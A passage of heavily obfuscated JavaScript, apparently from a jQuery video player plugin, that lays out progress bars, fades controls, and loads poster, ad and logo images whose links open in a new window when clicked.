_0x537601(0x10e3)+'d']=function(){var _0x14c234=_0x537601;this[_0x14c234(0x279)][_0x14c234(0xd49)](_0x3614c6[_0x14c234(0x1064)],_0x3614c6[_0x14c234(0x10aa)](_0x3614c6[_0x14c234(0xff8)](this[_0x14c234(0x140d)+_0x14c234(0xb23)][_0x14c234(0x732)](),this[_0x14c234(0x635)][_0x14c234(0x732)]()),'px')),this[_0x14c234(0x1313)+'w'][_0x14c234(0xd49)](_0x3614c6[_0x14c234(0x1064)],_0x3614c6[_0x14c234(0x40f)](this[_0x14c234(0x140d)+_0x14c234(0xb23)][_0x14c234(0x732)](),'px'));},_0x2fde7c['fn'][_0x537601(0xdd2)+_0x537601(0x113a)]=function(){var _0x15d195=_0x537601,_0x24c59d=_0x3614c6[_0x15d195(0x1457)][_0x15d195(0xd7f)]('|'),_0x48ed88=-0x283*-0xe+0x256c+-0x4896;while(!![]){switch(_0x24c59d[_0x48ed88++]){case'0':_0x3f7fa0[_0x15d195(0x1887)](_0xbb50f5,_0x2448b2);continue;case'1':var _0x3f7fa0=this[_0x15d195(0x11ec)];continue;case'2':var _0x5cd7ce=0x255d+-0x2*0x7c9+-0x11e3;continue;case'3':var _0x1369eb=![];continue;case'4':var _0x1c67c6=0x1*-0x131e+0x4f*-0x16+-0x4*-0x67a;continue;case'5':var _0x4df587=_0x3614c6[_0x15d195(0xf72)](setInterval,_0x41f381,_0x5cd7ce);continue;case'6':var _0x41f381=function(){var _0x333e5a=_0x15d195;_0x7948a2[_0x333e5a(0x7c3)](_0x1c67c6,_0x51f7c7)?(_0x7948a2[_0x333e5a(0x4b7)](_0x2448b2),_0x1369eb=!![],_0x3f7fa0[_0x333e5a(0x37f)](_0x7948a2[_0x333e5a(0x119d)],!![])):_0x1c67c6+=_0x5cd7ce;};continue;case'7':var _0x51f7c7=_0x3614c6[_0x15d195(0x1171)](this[_0x15d195(0x120b)][_0x15d195(0xdd2)+_0x15d195(0x113a)],-0x1*0x2af+0x1b43*0x1+0x3*-0x6e4);continue;case'8':_0x3f7fa0['on'](_0x3614c6[_0x15d195(0x580)],function(){var _0x45bee9=_0x15d195;_0x3614c6[_0x45bee9(0xe05)](clearInterval,_0x4df587);});continue;case'9':var _0x2448b2=function(){var _0x482c2b=_0x15d195;if(_0x1369eb)_0x3f7fa0[_0x482c2b(0x37f)](_0x3614c6[_0x482c2b(0x1946)],![]);_0x1369eb=![],_0x1c67c6=-0xc*0x10f+-0x1*0x13c0+0x2074;};continue;case'10':var _0x7948a2={'kMCjk':function(_0x45152e,_0x32fd04){var _0x36618a=_0x15d195;return _0x3614c6[_0x36618a(0xc2e)](_0x45152e,_0x32fd04);},'DKwzW':function(_0x188106){var _0x50bced=_0x15d195;return _0x3614c6[_0x50bced(0xcb7)](_0x188106);},'KodzZ':_0x3614c6[_0x15d195(0x1946)]};continue;}break;}},_0x2fde7c['fn'][_0x537601(0x17c7)]=function(){var _0x20f88c=_0x537601;if(_0x3614c6[_0x20f88c(0xaa6)](this[_0x20f88c(0xb66)][_0x20f88c(0xff6)+'ay'][this[_0x20f88c(0xb66)][_0x20f88c(0x8ea)]][_0x20f88c(0x5c4)],_0x3614c6[_0x20f88c(0x487)])||_0x3614c6[_0x20f88c(0x1635)](this[_0x20f88c(0x120b)][_0x20f88c(0x5c4)],_0x3614c6[_0x20f88c(0x18ec)])){if(_0x3614c6[_0x20f88c(0xcb2)](this[_0x20f88c(0x72e)+_0x20f88c(0x14c6)],undefined)&&this[_0x20f88c(0xb66)][_0x20f88c(0x991)+_0x20f88c(0x55a)]){var _0x5ef5cb=_0x3614c6[_0x20f88c(0x14e7)][_0x20f88c(0xd7f)]('|'),_0x1fac31=0x707*0x3+0x242*-0x3+-0xe4f;while(!![]){switch(_0x5ef5cb[_0x1fac31++]){case'0':this[_0x20f88c(0x1834)+_0x20f88c(0x28c)]=_0x3614c6[_0x20f88c(0x51d)](this[_0x20f88c(0x1922)],this[_0x20f88c(0x145b)][_0x20f88c(0x615)]());continue;case'1':this[_0x20f88c(0x12d4)+_0x20f88c(0x28c)]=_0x3614c6[_0x20f88c(0xc18)](_0x3614c6[_0x20f88c(0x89d)](this[_0x20f88c(0x72e)+_0x20f88c(0x14c6)][_0x20f88c(0x3ca)+_0x20f88c(0x54e)](),this[_0x20f88c(0x72e)+_0x20f88c(0x14c6)][_0x20f88c(0xaf9)+'n']()),this[_0x20f88c(0x145b)][_0x20f88c(0x615)]());continue;case'2':this[_0x20f88c(0x145b)+_0x20f88c(0x74c)][_0x20f88c(0xd49)](_0x3614c6[_0x20f88c(0xc11)],this[_0x20f88c(0x1834)+_0x20f88c(0x28c)]);continue;case'3':this[_0x20f88c(0x1775)+_0x20f88c(0xa5a)+_0x20f88c(0x4a6)]=_0x3614c6[_0x20f88c(0x6b7)](this[_0x20f88c(0x1922)],this[_0x20f88c(0x1775)+_0x20f88c(0x1708)][_0x20f88c(0x615)]());continue;case'4':this[_0x20f88c(0x1775)+_0x20f88c(0xa5a)][_0x20f88c(0xd49)](_0x3614c6[_0x20f88c(0xc11)],this[_0x20f88c(0x1775)+_0x20f88c(0xa5a)+_0x20f88c(0x4a6)]);continue;case'5':this[_0x20f88c(0x145b)+_0x20f88c(0x10cd)][_0x20f88c(0xd49)](_0x3614c6[_0x20f88c(0xc11)],this[_0x20f88c(0x12d4)+_0x20f88c(0x28c)]);continue;case'6':this[_0x20f88c(0x1775)+'le'][_0x20f88c(0xd49)](_0x3614c6[_0x20f88c(0xc11)],this[_0x20f88c(0x1775)+_0x20f88c(0x14ee)]);continue;case'7':this[_0x20f88c(0x1922)]=this[_0x20f88c(0x72e)+_0x20f88c(0x14c6)][_0x20f88c(0x914)+_0x20f88c(0x218)+'on']();continue;case'8':this[_0x20f88c(0x344)+_0x20f88c(0x1257)+_0x20f88c(0x151d)][_0x20f88c(0xd49)](_0x3614c6[_0x20f88c(0xc11)],this[_0x20f88c(0x344)+_0x20f88c(0x1257)+_0x20f88c(0xa45)]);continue;case'9':this[_0x20f88c(0x344)+_0x20f88c(0x1257)+_0x20f88c(0xa45)]=_0x3614c6[_0x20f88c(0x1171)](this[_0x20f88c(0x1922)],this[_0x20f88c(0x344)+_0x20f88c(0x5ee)+'k'][_0x20f88c(0x615)]());continue;case'10':this[_0x20f88c(0x344)+_0x20f88c(0x130f)+'h']=_0x3614c6[_0x20f88c(0xa2d)](_0x3614c6[_0x20f88c(0x407)](this[_0x20f88c(0x72e)+_0x20f88c(0x14c6)][_0x20f88c(0x3ca)+_0x20f88c(0x54e)](),this[_0x20f88c(0x72e)+_0x20f88c(0x14c6)][_0x20f88c(0xaf9)+'n']()),this[_0x20f88c(0x344)+_0x20f88c(0x5ee)+'k'][_0x20f88c(0x615)]());continue;case'11':this[_0x20f88c(0x1775)+_0x20f88c(0x14ee)]=_0x3614c6[_0x20f88c(0x1171)](_0x3614c6[_0x20f88c(0x689)](this[_0x20f88c(0x72e)+_0x20f88c(0x14c6)][_0x20f88c(0x3ca)+_0x20f88c(0x54e)](),this[_0x20f88c(0x72e)+_0x20f88c(0x14c6)][_0x20f88c(0xaf9)+'n']()),this[_0x20f88c(0x1775)+_0x20f88c(0x1708)][_0x20f88c(0x615)]());continue;case'12':this[_0x20f88c(0x344)+_0x20f88c(0x16d5)][_0x20f88c(0xd49)](_0x3614c6[_0x20f88c(0xc11)],this[_0x20f88c(0x344)+_0x20f88c(0x130f)+'h']);continue;}break;}}}else{if(_0x3614c6[_0x20f88c(0x935)](this[_0x20f88c(0xb66)][_0x20f88c(0xff6)+'ay'][this[_0x20f88c(0xb66)][_0x20f88c(0x8ea)]][_0x20f88c(0x5c4)],_0x3614c6[_0x20f88c(0x168c)])||_0x3614c6[_0x20f88c(0x180e)](this[_0x20f88c(0x120b)][_0x20f88c(0x5c4)],_0x3614c6[_0x20f88c(0x1941)])){var _0x113598=_0x3614c6[_0x20f88c(0x12ed)][_0x20f88c(0xd7f)]('|'),_0xabe26a=-0x1*-0xd6f+-0xbf9*0x2+-0x17*-0x75;while(!![]){switch(_0x113598[_0xabe26a++]){case'0':this[_0x20f88c(0x1775)+_0x20f88c(0xa5a)][_0x20f88c(0xd49)](_0x3614c6[_0x20f88c(0xc11)],this[_0x20f88c(0x1775)+_0x20f88c(0xa5a)+_0x20f88c(0x4a6)]);continue;case'1':this[_0x20f88c(0x344)+_0x20f88c(0x130f)+'h']=_0x3614c6[_0x20f88c(0xea1)](_0x3614c6[_0x20f88c(0x1271)](this[_0x20f88c(0x491)][_0x20f88c(0x1738)+'e'],this[_0x20f88c(0x491)][_0x20f88c(0xbf0)]),this[_0x20f88c(0x344)+_0x20f88c(0x5ee)+'k'][_0x20f88c(0x615)]());continue;case'2':this[_0x20f88c(0x12d4)+_0x20f88c(0x11d6)]=_0x3614c6[_0x20f88c(0x51d)](_0x3614c6[_0x20f88c(0x894)](this[_0x20f88c(0x39f)][_0x20f88c(0x1738)+'e'],this[_0x20f88c(0x39f)][_0x20f88c(0xbf0)]),this[_0x20f88c(0x1893)][_0x20f88c(0x615)]());continue;case'3':this[_0x20f88c(0x344)+_0x20f88c(0x16d5)][_0x20f88c(0xd49)](_0x3614c6[_0x20f88c(0xc11)],this[_0x20f88c(0x344)+_0x20f88c(0x130f)+'h']);continue;case'4':this[_0x20f88c(0xf4c)][_0x20f88c(0xd49)](_0x3614c6[_0x20f88c(0xc11)],this[_0x20f88c(0x12d4)+_0x20f88c(0x11d6)]);continue;case'5':this[_0x20f88c(0x145b)+_0x20f88c(0x74c)][_0x20f88c(0xd49)](_0x3614c6[_0x20f88c(0xc11)],this[_0x20f88c(0x1834)+_0x20f88c(0x28c)]);continue;case'6':this[_0x20f88c(0x145b)+_0x20f88c(0x10cd)][_0x20f88c(0xd49)](_0x3614c6[_0x20f88c(0xc11)],this[_0x20f88c(0x12d4)+_0x20f88c(0x28c)]);continue;case'7':this[_0x20f88c(0x1775)+_0x20f88c(0xa5a)+_0x20f88c(0x4a6)]=_0x3614c6[_0x20f88c(0xadb)](_0x3614c6[_0x20f88c(0x954)](this[_0x20f88c(0x1922)],this[_0x20f88c(0x491)][_0x20f88c(0xbf0)]),this[_0x20f88c(0x1775)+_0x20f88c(0x1708)][_0x20f88c(0x615)]());continue;case'8':this[_0x20f88c(0x344)+_0x20f88c(0x1257)+_0x20f88c(0x151d)][_0x20f88c(0xd49)](_0x3614c6[_0x20f88c(0xc11)],this[_0x20f88c(0x344)+_0x20f88c(0x1257)+_0x20f88c(0xa45)]);continue;case'9':this[_0x20f88c(0x1834)+_0x20f88c(0x28c)]=_0x3614c6[_0x20f88c(0xadb)](_0x3614c6[_0x20f88c(0xf29)](this[_0x20f88c(0x1922)],this[_0x20f88c(0x491)][_0x20f88c(0xbf0)]),this[_0x20f88c(0x145b)][_0x20f88c(0x615)]());continue;case'10':this[_0x20f88c(0x1775)+_0x20f88c(0x14ee)]=_0x3614c6[_0x20f88c(0x1171)](_0x3614c6[_0x20f88c(0x1271)](this[_0x20f88c(0x491)][_0x20f88c(0x1738)+'e'],this[_0x20f88c(0x491)][_0x20f88c(0xbf0)]),this[_0x20f88c(0x1775)+_0x20f88c(0x1708)][_0x20f88c(0x615)]());continue;case'11':this[_0x20f88c(0x344)+_0x20f88c(0x1257)+_0x20f88c(0xa45)]=_0x3614c6[_0x20f88c(0x128a)](_0x3614c6[_0x20f88c(0x883)](this[_0x20f88c(0x1922)],this[_0x20f88c(0x491)][_0x20f88c(0xbf0)]),this[_0x20f88c(0x344)+_0x20f88c(0x5ee)+'k'][_0x20f88c(0x615)]());continue;case'12':this[_0x20f88c(0x1775)+'le'][_0x20f88c(0xd49)](_0x3614c6[_0x20f88c(0xc11)],this[_0x20f88c(0x1775)+_0x20f88c(0x14ee)]);continue;case'13':this[_0x20f88c(0x12d4)+_0x20f88c(0x28c)]=_0x3614c6[_0x20f88c(0xc18)](_0x3614c6[_0x20f88c(0x894)](this[_0x20f88c(0x491)][_0x20f88c(0x1738)+'e'],this[_0x20f88c(0x491)][_0x20f88c(0xbf0)]),this[_0x20f88c(0x145b)][_0x20f88c(0x615)]());continue;}break;}}}this[_0x20f88c(0x257)+_0x20f88c(0x5fa)]();},_0x2fde7c['fn'][_0x537601(0x257)+_0x537601(0x5fa)]=function(){var _0x4248b5=_0x537601;this[_0x4248b5(0x120b)][_0x4248b5(0x16a9)]&&_0x3614c6[_0x4248b5(0x94e)](this[_0x4248b5(0x120b)][_0x4248b5(0x16a9)],'')&&(!_0x45d000[_0x4248b5(0x8a0)+_0x4248b5(0xee4)](this[_0x4248b5(0x1882)][_0x4248b5(0xc99)+_0x4248b5(0x15b2)])&&this[_0x4248b5(0xf59)+_0x4248b5(0x1586)+_0x4248b5(0x5fa)](_0x3614c6[_0x4248b5(0x1360)]),!_0x45d000[_0x4248b5(0x8a0)+_0x4248b5(0xee4)](this[_0x4248b5(0x1882)][_0x4248b5(0xf32)+_0x4248b5(0x11a4)])&&this[_0x4248b5(0xf59)+_0x4248b5(0x1586)+_0x4248b5(0x5fa)](_0x3614c6[_0x4248b5(0xf67)]));},_0x2fde7c['fn'][_0x537601(0x1151)+'p']=function(){var _0x3cb070=_0x537601,_0x4b30a4=_0x3614c6[_0x3cb070(0x17fd)][_0x3cb070(0xd7f)]('|'),_0x2f3b69=-0x3d7*0x3+0xf7a*0x2+-0x136f*0x1;while(!![]){switch(_0x4b30a4[_0x2f3b69++]){case'0':var _0x2958d9={'pvbOL':function(_0x263128,_0x3d065e){var _0x2ac8e3=_0x3cb070;return _0x3614c6[_0x2ac8e3(0x3d5)](_0x263128,_0x3d065e);},'pDNpA':function(_0x40ce3b,_0x372228){var _0x2d373b=_0x3cb070;return _0x3614c6[_0x2d373b(0x21c)](_0x40ce3b,_0x372228);}};continue;case'1':if(_0x3614c6[_0x3cb070(0xfc8)](this[_0x3cb070(0xb66)][_0x3cb070(0xff6)+'ay'][this[_0x3cb070(0xb66)][_0x3cb070(0x8ea)]][_0x3cb070(0x9a4)],_0x3614c6[_0x3cb070(0x1574)])&&_0x3614c6[_0x3cb070(0x4c9)](this[_0x3cb070(0xb66)][_0x3cb070(0xff6)+'ay'][this[_0x3cb070(0xb66)][_0x3cb070(0x8ea)]][_0x3cb070(0x9a4)],undefined))this[_0x3cb070(0xd83)][_0x3cb070(0x10b8)]=this[_0x3cb070(0xb66)][_0x3cb070(0xff6)+'ay'][this[_0x3cb070(0xb66)][_0x3cb070(0x8ea)]][_0x3cb070(0x9a4)];continue;case'2':this[_0x3cb070(0x18aa)][_0x3cb070(0xd49)]({'opacity':0x0});continue;case'3':this[_0x3cb070(0x15a3)+_0x3cb070(0x24d)][_0x3cb070(0xb11)](function(){var _0x1db0b2=_0x3cb070;_0x2958d9[_0x1db0b2(0x196a)](_0x45d000,this)[_0x1db0b2(0x22e)]()[_0x1db0b2(0x2ba)]({'opacity':0.7},0x6ec+0x1*0x84e+-0xe72);});continue;case'4':this[_0x3cb070(0x15a3)+_0x3cb070(0x24d)]=_0x3614c6[_0x3cb070(0x430)](_0x45d000,_0x3614c6[_0x3cb070(0x886)]);continue;case'5':this[_0x3cb070(0x18aa)]=_0x3614c6[_0x3cb070(0x376)](_0x45d000,_0x3614c6[_0x3cb070(0x174c)]);continue;case'6':this[_0x3cb070(0x15a3)+_0x3cb070(0x33a)]=_0x3614c6[_0x3cb070(0x606)](_0x45d000,_0x3614c6[_0x3cb070(0x599)])[_0x3cb070(0x14e0)](_0x3614c6[_0x3cb070(0x136f)],_0x3614c6[_0x3cb070(0x644)])[_0x3cb070(0x1520)](_0x3614c6[_0x3cb070(0xf58)])[_0x3cb070(0x1520)](_0x3614c6[_0x3cb070(0x16b2)]);continue;case'7':this[_0x3cb070(0x15a3)+_0x3cb070(0x24d)][_0x3cb070(0x1887)](this[_0x3cb070(0x6ad)],_0x45d000[_0x3cb070(0xe0d)](function(){var _0x2c86ae=_0x3cb070;_0xab1ec6[_0x2c86ae(0xd36)]=!![],_0xab1ec6[_0x2c86ae(0x1547)+'p'](),_0xab1ec6[_0x2c86ae(0xb33)+'ED']=!![];},this));continue;case'8':var _0xab1ec6=this;continue;case'9':this[_0x3cb070(0x18aa)][_0x3cb070(0x1520)](_0x3614c6[_0x3cb070(0x157e)]);continue;case'10':this[_0x3cb070(0x15a3)+_0x3cb070(0x24d)][_0x3cb070(0x158d)](this[_0x3cb070(0x15a3)+_0x3cb070(0x33a)]);continue;case'11':this[_0x3cb070(0x15a3)+_0x3cb070(0x24d)][_0x3cb070(0xd49)]({'bottom':0x0});continue;case'12':this[_0x3cb070(0x279)][_0x3cb070(0x158d)](this[_0x3cb070(0x15a3)+_0x3cb070(0x24d)]);continue;case'13':this[_0x3cb070(0x11ec)][_0x3cb070(0x158d)](this[_0x3cb070(0x18aa)]);continue;case'14':this[_0x3cb070(0xd83)]=new Image();continue;case'15':this[_0x3cb070(0x15a3)+_0x3cb070(0x24d)][_0x3cb070(0x1520)](_0x3614c6[_0x3cb070(0xa7d)]);continue;case'16':_0x3614c6[_0x3cb070(0x1519)](_0x45d000,this[_0x3cb070(0xd83)])['on'](_0x3614c6[_0x3cb070(0x1450)],function(){var _0x4d4e7a=_0x3cb070;_0xab1ec6[_0x4d4e7a(0x18aa)][_0x4d4e7a(0x158d)](_0xab1ec6[_0x4d4e7a(0xd83)]),_0xab1ec6[_0x4d4e7a(0x1e3)+_0x4d4e7a(0x15f7)](),_0xab1ec6[_0x4d4e7a(0x18aa)][_0x4d4e7a(0x158d)](_0xab1ec6[_0x4d4e7a(0xc59)]);});continue;case'17':this[_0x3cb070(0x15a3)+_0x3cb070(0x24d)][_0x3cb070(0x14ce)](function(){var _0x43ea7f=_0x3cb070;_0x2958d9[_0x43ea7f(0xed2)](_0x45d000,this)[_0x43ea7f(0x22e)]()[_0x43ea7f(0x2ba)]({'opacity':0x1},-0x8f5+0x11a*-0x2+0xbf1);});continue;case'18':this[_0x3cb070(0x18aa)][_0x3cb070(0x158d)](this[_0x3cb070(0x15a3)+_0x3cb070(0x24d)]);continue;case'19':this[_0x3cb070(0x18aa)][_0x3cb070(0x1006)]();continue;}break;}},_0x2fde7c['fn'][_0x537601(0x1e3)+_0x537601(0x15f7)]=function(){var _0x2388b7=_0x537601,_0x357378=this;this[_0x2388b7(0x18aa)][_0x2388b7(0xd49)]({'bottom':_0x3614c6[_0x2388b7(0x1412)](_0x357378[_0x2388b7(0x635)][_0x2388b7(0x732)](),0xe7a*0x1+0x1*0x1064+0xf65*-0x2),'left':_0x3614c6[_0x2388b7(0x687)](_0x3614c6[_0x2388b7(0x954)](_0x357378[_0x2388b7(0x11ec)][_0x2388b7(0x615)](),-0x1384*-0x2+-0x1ba8+-0xb5e),_0x3614c6[_0x2388b7(0x2d7)](this[_0x2388b7(0x18aa)][_0x2388b7(0x615)](),-0xae6+0xdc0+-0x34*0xe))});},_0x2fde7c['fn'][_0x537601(0x102f)]=function(){var _0x4247bb=_0x537601,_0x165c20=_0x3614c6[_0x4247bb(0x628)][_0x4247bb(0xd7f)]('|'),_0x3d6ec3=-0x1372*-0x1+0x5da*-0x4+0xa9*0x6;while(!![]){switch(_0x165c20[_0x3d6ec3++]){case'0':this[_0x4247bb(0x120b)][_0x4247bb(0x16a9)]&&_0x3614c6[_0x4247bb(0x13f3)](this[_0x4247bb(0x120b)][_0x4247bb(0x16a9)],'')?!_0x45d000[_0x4247bb(0x8a0)+_0x4247bb(0xee4)](this[_0x4247bb(0x1882)][_0x4247bb(0xf32)+_0x4247bb(0x11a4)])&&(this[_0x4247bb(0xd83)][_0x4247bb(0x10b8)]=this[_0x4247bb(0x1882)][_0x4247bb(0xf32)+_0x4247bb(0x11a4)][this[_0x4247bb(0x15bd)+_0x4247bb(0x982)]][_0x3614c6[_0x4247bb(0x11da)]]):this[_0x4247bb(0xd83)][_0x4247bb(0x10b8)]=this[_0x4247bb(0xb66)][_0x4247bb(0xff6)+'ay'][this[_0x4247bb(0xb66)][_0x4247bb(0x8ea)]][_0x4247bb(0x9a4)];continue;case'1':this[_0x4247bb(0x18aa)][_0x4247bb(0x1006)]();continue;case'2':var _0x1d712b=this;continue;case'3':if(this[_0x4247bb(0xd36)])return;continue;case'4':_0x3614c6[_0x4247bb(0x84c)](_0x45d000,this[_0x4247bb(0xd83)])[_0x4247bb(0x1887)](this[_0x4247bb(0xbb0)],function(){var _0x58f94f=_0x4247bb;_0x1d712b[_0x58f94f(0x120b)][_0x58f94f(0x16a9)]&&_0x3614c6[_0x58f94f(0x727)](_0x1d712b[_0x58f94f(0x120b)][_0x58f94f(0x16a9)],'')?!_0x45d000[_0x58f94f(0x8a0)+_0x58f94f(0xee4)](_0x1d712b[_0x58f94f(0x1882)][_0x58f94f(0xf32)+_0x58f94f(0x11a4)])&&window[_0x58f94f(0x247)](_0x1d712b[_0x58f94f(0x1882)][_0x58f94f(0xf32)+_0x58f94f(0x11a4)][_0x1d712b[_0x58f94f(0x15bd)+_0x58f94f(0x982)]][_0x3614c6[_0x58f94f(0x13e7)]]):(window[_0x58f94f(0x247)](_0x1d712b[_0x58f94f(0xb66)][_0x58f94f(0xff6)+'ay'][_0x1d712b[_0x58f94f(0xb66)][_0x58f94f(0x8ea)]][_0x58f94f(0xe6e)+_0x58f94f(0xb42)]),(_0x3614c6[_0x58f94f(0xfc1)](_0x1d712b[_0x58f94f(0xb66)][_0x58f94f(0xff6)+'ay'][_0x1d712b[_0x58f94f(0xb66)][_0x58f94f(0x8ea)]][_0x58f94f(0x5c4)],_0x3614c6[_0x58f94f(0x487)])||_0x3614c6[_0x58f94f(0x1116)](_0x1d712b[_0x58f94f(0x120b)][_0x58f94f(0x5c4)],_0x3614c6[_0x58f94f(0x18ec)]))&&_0x1d712b[_0x58f94f(0x72e)+_0x58f94f(0x14c6)][_0x58f94f(0x6eb)](),(_0x3614c6[_0x58f94f(0xdfe)](_0x1d712b[_0x58f94f(0xb66)][_0x58f94f(0xff6)+'ay'][_0x1d712b[_0x58f94f(0xb66)][_0x58f94f(0x8ea)]][_0x58f94f(0x5c4)],_0x3614c6[_0x58f94f(0x168c)])||_0x3614c6[_0x58f94f(0x638)](_0x1d712b[_0x58f94f(0x120b)][_0x58f94f(0x5c4)],_0x3614c6[_0x58f94f(0x1941)]))&&_0x1d712b[_0x58f94f(0x98e)](),(_0x3614c6[_0x58f94f(0x1081)](_0x1d712b[_0x58f94f(0xb66)][_0x58f94f(0xff6)+'ay'][_0x1d712b[_0x58f94f(0xb66)][_0x58f94f(0x8ea)]][_0x58f94f(0x5c4)],_0x3614c6[_0x58f94f(0x32d)])||_0x3614c6[_0x58f94f(0xbe2)](_0x1d712b[_0x58f94f(0x120b)][_0x58f94f(0x5c4)],_0x3614c6[_0x58f94f(0xbca)]))&&_0x1d712b[_0x58f94f(0xb66)][_0x58f94f(0x12e9)+'r'][_0x58f94f(0x98e)]());});continue;case'5':this[_0x4247bb(0xd83)][_0x4247bb(0x10b8)]='';continue;}break;}},_0x2fde7c['fn'][_0x537601(0x1394)]=function(){var _0x34d294=_0x537601,_0x378f0e=_0x3614c6[_0x34d294(0xd84)][_0x34d294(0xd7f)]('|'),_0x3d787c=-0xbda+-0x174d*0x1+0x2327;while(!![]){switch(_0x378f0e[_0x3d787c++]){case'0':_0x3614c6[_0x34d294(0x152e)](_0x26449f[_0x34d294(0x120b)][_0x34d294(0x1812)+_0x34d294(0x1111)],_0x3614c6[_0x34d294(0x310)])&&(this[_0x34d294(0x133f)][_0x34d294(0x1887)](this[_0x34d294(0x6ad)],_0x45d000[_0x34d294(0xe0d)](function(){var _0x59d1a8=_0x34d294;window[_0x59d1a8(0x247)](_0x26449f[_0x59d1a8(0x120b)][_0x59d1a8(0x1449)+'nk']);},this)),this[_0x34d294(0x133f)][_0x34d294(0xb11)](function(){var _0x27c251=_0x34d294;_0x3614c6[_0x27c251(0x3d5)](_0x45d000,this)[_0x27c251(0x22e)]()[_0x27c251(0x2ba)]({'opacity':0.8},0x28d*-0x1+0xb*0x99+-0x33e);}),this[_0x34d294(0x133f)][_0x34d294(0x14ce)](function(){var _0x3729b2=_0x34d294;_0x3a046f[_0x3729b2(0x8eb)](_0x45d000,this)[_0x3729b2(0x22e)]()[_0x3729b2(0x2ba)]({'opacity':0x1},0xb4e+0x139b+-0x359*0x9);}),_0x3614c6[_0x34d294(0x441)](_0x45d000,_0x3614c6[_0x34d294(0x65a)])[_0x34d294(0xd49)](_0x3614c6[_0x34d294(0x4e3)],_0x3614c6[_0x34d294(0x11e3)]));continue;case'1':if(_0x3614c6[_0x34d294(0x193a)](this[_0x34d294(0x120b)][_0x34d294(0x15a9)],'No'))return;continue;case'2':this[_0x34d294(0x604)]=new Image();continue;case'3':var _0x3a046f={'aMGoD':function(_0x42ce74,_0xa9f07b){var _0x420d97=_0x34d294;return _0x3614c6[_0x420d97(0xf85)](_0x42ce74,_0xa9f07b);}};continue;case'4':_0x3614c6[_0x34d294(0xfc1)](_0x26449f[_0x34d294(0x120b)][_0x34d294(0x15a9)],_0x3614c6[_0x34d294(0x310)])&&this[_0x34d294(0x11ec)][_0x34d294(0x158d)](this[_0x34d294(0x133f)]);continue;case'5':var _0x26449f=this;continue;case'6':this[_0x34d294(0x604)][_0x34d294(0x10b8)]=_0x26449f[_0x34d294(0x120b)][_0x34d294(0x10bd)];continue;case'7':this[_0x34d294(0x133f)][_0x34d294(0x1520)](_0x3614c6[_0x34d294(0x1915)]);continue;case'8':_0x3614c6[_0x34d294(0x18c4)](_0x45d000,this[_0x34d294(0x604)])['on'](_0x3614c6[_0x34d294(0x1450)],function(){var _0x29d2dc=_0x34d294;_0x26449f[_0x29d2dc(0x133f)][_0x29d2dc(0x158d)](_0x26449f[_0x29d2dc(0x604)]),_0x26449f[_0x29d2dc(0x1398)+'go']();});continue;case'9':this[_0x34d294(0x133f)]=_0x3614c6[_0x34d294(0xf4a)](_0x45d000,_0x3614c6[_0x34d294(0x174c)]);continue;}break;}},_0x2fde7c['fn'][_0x537601(0x1398)+'go']=function(){var _0xd0754=_0x537601,_0x526927=this,_0x1e4c1e;if(_0x3614c6[_0xd0754(0xfa6)](_0x526927[_0xd0754(0xb66)][_0xd0754(0xff6)+'ay'][_0x526927[_0xd0754(0xb66)][_0xd0754(0x8ea)]][_0xd0754(0x5c4)],_0x3614c6[_0xd0754(0x487)])||_0x3614c6[_0xd0754(0x9c7)](_0x526927[_0xd0754(0x120b)][_0xd0754(0x5c4)],_0x3614c6[_0xd0754(0x18ec)]))_0x1e4c1e=_0x3614c6[_0xd0754(0x53a)](_0x526927[_0xd0754(0x635)][_0xd0754(0x732)](),-0x1*-0x9d2+0x15*0xfb+0x1*-0x1e5f);else{if(_0x3614c6[_0xd0754(0x18cd)](_0x526927[_0xd0754(0xb66)][_0xd0754(0xff6)+'ay'][_0x526927[_0xd0754(0xb66)][_0xd0754(0x8ea)]][_0xd0754(0x5c4)],_0x3614c6[_0xd0754(0x168c)])||_0x3614c6[_0xd0754(0xcfe)](_0x526927[_0xd0754(0x120b)][_0xd0754(0x5c4)],_0x3614c6[_0xd0754(0x1941)]))_0x1e4c1e=_0x3614c6[_0xd0754(0x9b4)](_0x526927[_0xd0754(0x635)][_0xd0754(0x732)](),0x1b*0x7f+0x7c3+-0xa8f*0x2);else{if(_0x3614c6[_0xd0754(0xc63)](_0x526927[_0xd0754(0xb66)][_0xd0754(0xff6)+'ay'][_0x526927[_0xd0754(0xb66)][_0xd0754(0x8ea)]][_0xd0754(0x5c4)],_0x3614c6[_0xd0754(0x32d)])||_0x3614c6[_0xd0754(0x13db)](_0x526927[_0xd0754(0x120b)][_0xd0754(0x5c4)],_0x3614c6[_0xd0754(0xbca)]))_0x1e4c1e=0x1568+-0x6dd+-0xe54;}}if(_0x3614c6[_0xd0754(0xfa6)](_0x526927[_0xd0754(0x120b)][_0xd0754(0x715)+'on'],_0x3614c6[_0xd0754(0x1541)]))this[_0xd0754(0x133f)][_0xd0754(0xd49)]({'bottom':_0x1e4c1e,'right':this[_0xd0754(0x7a3)+_0xd0754(0x159c)]});else _0x3614c6[_0xd0754(0xe74)](_0x526927[_0xd0754(0x120b)][_0xd0754(0x715)+'on'],_0x3614c6[_0xd0754(0x800)])&&this[_0xd0754(0x133f)][_0xd0754(0xd49)]({'bottom':_0x1e4c1e,'left':this[_0xd0754(0x7a3)+_0xd0754(0x159c)]});},_0x2fde7c['fn'][_0x537601(0x832)+_0x537601(0x12a7)]=function(){var _0x2d2621=_0x537601;this[_0x2d2621(0x455)+'nt'][_0x2d2621(0x911)](),this[_0x2d2621(0x455)+_0x2d2621(0x986)][_0x2d2621(0x911)]();},_0x2fde7c['fn'][_0x537601(0xeb2)+_0x537601(0x12a7)]=function(){var _0x1ae329=_0x537601;this[_0x1ae329(0x455)+'nt'][_0x1ae329(0x1006)](),this[_0x1ae329(0x455)+_0x1ae329(0x986)][_0x1ae329(0x1006)]();},_0x2fde7c['fn'][_0x537601(0x1575)]=function(){var _0x5a55ba=_0x537601,_0xbb1e96=_0x3614c6[_0x5a55ba(0x673)][_0x5a55ba(0xd7f)]('|'),_0x1e0b89=-0x2ef*-0x7+-0x3*-0xa85+-0x3418;while(!![]){switch(_0xbb1e96[_0x1e0b89++]){case'0':adsImg=_0x3614c6[_0x5a55ba(0x1010)](_0x45d000,_0x3614c6[_0x5a55ba(0x174c)]);continue;case'1':image=new Image();continue;case'2':adsImg[_0x5a55ba(0x1006)]();continue;case'3':var _0x5aa2d2=this;continue;case'4':adsImg[_0x5a55ba(0x1520)](_0x3614c6[_0x5a55ba(0x1436)]);continue;case'5':_0x3614c6[_0x5a55ba(0x1109)](_0x45d000,image)['on'](_0x3614c6[_0x5a55ba(0x1450)],function(){var 